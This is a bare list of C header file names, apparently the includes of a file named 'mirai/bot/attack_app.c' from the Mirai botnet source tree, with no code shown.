 mirai/bot/attack_app.c
stdlib.h
attack.h
sys/socket.h
sys/select.h
errno.h
string.h
fcntl.h
util.h
arpa/inet.h
linux/ip.h
protocol.h
linux/udp.h
linux/tcp.h
time.h
table.h
includes.h
rand.h
unistd.h
stdarg.h
stdint.h